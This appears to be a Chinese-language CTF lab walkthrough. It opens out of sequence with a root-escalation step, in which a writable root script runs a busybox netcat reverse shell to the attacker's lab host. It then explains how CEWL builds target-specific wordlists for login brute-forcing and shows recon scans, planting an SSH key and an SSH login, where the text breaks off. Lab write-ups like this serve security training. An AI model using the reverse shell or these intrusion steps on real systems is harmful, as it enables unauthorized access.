

Type:/usr/local/bin$ ls
cleanup_scores.sh
Type:/usr/local/bin$ cat cleanup_scores.sh
#!/bin/sh
busybox nc 192.168.43.16 1111 -e /bin/sh
echo 'Cleanup process started by root...'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
☁  ~  nc -lvnp 1111
listening on [any] 1111 ...
id
connect to [192.168.43.16] from (UNKNOWN) [192.168.43.196] 41601
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
cd /usr
ls
linpeas.sh
user.txt
cd /root
ls
root.txt
typer.py
cat root.txt
flag{root-e0d46f8ca8c65edb6b7d46daeafebe16}


CEWL:CTF 中必备的密码字典生成工具

CEWL(发音为”cool”)是Custom Word List generator(自定义单词列表生成器)的缩写,是一款在CTF(Capture The Flag)夺旗赛中广泛使用的密码字典生成工具,默认集成于Kali Linux等渗透测试系统中。


核心功能与原理

CEWL本质是一个网络爬虫,它通过以下方式生成定制化密码字典:

  1. 爬行指定URL到设定深度,提取网站内容中的单词

  2. 可选择跟随外部链接,扩大爬取范围

  3. 收集页面中mailto链接里的电子邮件地址(可用作用户名)

  4. 生成仅包含目标网站特有词汇的字典,而非通用字典

CTF中的典型应用场景

在CTF比赛中,CEWL主要用于:

  • Web登录爆破:生成目标网站专属字典,配合Hydra、ffuf等工具破解登录密码

  • 密码破解辅助:为John the Ripper、Hashcat等工具提供针对性字典

  • 社会工程学攻击:提取网站中的品牌名、产品名、员工姓名等信息,构建社工字典

  • 特定系统渗透:针对靶机网站生成符合其内容特点的密码字典,提高爆破成功率

基础使用示例

1
2
3
4
5
6
7
8
# 基础用法:爬取目标网站深度为3,生成字典
cewl -d 3 -w custom_wordlist.txt https://target-website.com

# 收集电子邮件地址
cewl -e -w emails.txt https://target-website.com

# 设置最小单词长度(如5个字符)
cewl -m 5 -w long_words.txt https://target-website.com

为什么在CTF中重要

CTF题目中的密码往往与目标系统/网站内容相关,使用通用字典(如rockyou.txt)可能效率低下,而CEWL生成的目标专属字典能显著提高密码破解成功率,是渗透测试人员必备工具之一。

1.arp扫描

1
arp-scan -l

2.nmap扫描

1
sudo nmap -T4 -sS -sV -sC -O 192.168.3.3


其中有用的部分

1
2
31337/tcp open  http   
|_/.bashrc /.profile /taxes

3.dirb扫描

1
2
3
4
5
6
---- Scanning URL: http://192.168.43.76:31337/ ----
+ http://192.168.43.76:31337/.bash_history (CODE:200|SIZE:853)
+ http://192.168.43.76:31337/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.43.76:31337/.profile (CODE:200|SIZE:675)
+ http://192.168.43.76:31337/.ssh (CODE:200|SIZE:43)
+ http://192.168.43.76:31337/robots.txt (CODE:200|SIZE:70)

4.curl查找

1
curl 192.168.43.76:31337/taxes/

==flag1==

1
flag1{make_america_great_again}

5.ssh(相关知识并非WP)

  • ==本地mac和kali虚拟机测试ssh==

5.1 本地生成密钥对

mac本地生成ssh密钥对,命名**my_kali_rsa**

1
ssh-keygen -t rsa -f ~/.ssh/my_kali_rsa

5.2 本地开启服务

开启mac本地80端口下载服务, 注意路径问题,需要在**.ssh** 文件目录下开启

1
python3 -m http.server 80

5.3 上传本地公钥至kali

1
2
3
4
wget http://192.168.43.153/my_kali_rsa.pub
cat ~/.ssh/authorized_keys
cat my_kali_rsa.pub
cat my_kali_rsa.pub >> ~/.ssh/authorized_keys

5.4 ssh远程kali

mac本地进行ssh远程kali, 注意这里** -i ** 是==私钥==

1
ssh -i .ssh/my_kali_rsa root@192.168.43.62

  • ==实际登录验证阶段(SSH 连接时的自动流程)==

当客户端尝试 SSH 登录服务器时,SSH 协议会自动完成身份验证,无需输入密码:

  1. 客户端向服务器发送登录请求,告知自身身份;
  2. 服务器在目标用户的~/.ssh/authorized_keys中,查找对应的客户端公钥;
  3. 服务器生成一个随机字符串,用该公钥加密后发送给客户端;
  4. 客户端收到加密字符串后,用自己的私钥解密,并将解密后的字符串回传给服务器;
  5. 服务器验证回传的字符串是否与自己最初生成的一致:
    • 一致:身份验证通过,直接建立加密连接;
    • 不一致:拒绝登录。
  • 生成私钥和公钥

6.ssh登录

6.1 id_rsa登录

1
ssh -i id_rsa simon@192.168.43.76
  • 发现拒绝登录,bad permissions,需要设置id_rsa权限为600,设置后发现需要密码
1
2
3
4
5
6
7
8
9
10
